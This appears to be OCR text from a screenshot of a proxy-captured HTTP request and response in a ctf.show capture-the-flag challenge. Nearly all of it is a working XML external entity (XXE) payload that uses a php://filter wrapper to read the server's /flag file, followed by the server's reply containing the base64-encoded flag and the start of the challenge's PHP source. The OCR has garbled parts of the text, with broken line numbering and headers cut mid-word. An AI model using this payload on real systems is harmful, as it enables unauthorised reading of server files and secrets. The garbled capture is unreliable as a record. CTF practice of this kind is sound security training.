 1 GET / HTTP/1.1
2 Host: 6462ac36-d9f5-4d4e-8c35-b4325d3fc74c.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://6462ac36-d9f5-4d4e-8c35-b4325d3fc74c.challenge.ctf.show/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8 Connection: close
9 Content-Length: 170
0
1 <?xml version="1.0"?>
2 <!DOCTYPE creds [
3 <!ENTITY xx SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
4 ]>
5 <creds>
6 <ctfshow>
&xx;
</ctfshow>
7 </creds>
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 12 Mar 2025 12:57:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
ol,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Leng
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2951
13
14 Y3Rmc2hvd3s2MmM3OTZmMC03NjY3LTRhMjktYWQ5Zi0wYzEyYTUzYjc4YjN9Cg==<code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12:59:52<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-01-07&nbsp;13:36:47<br /
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />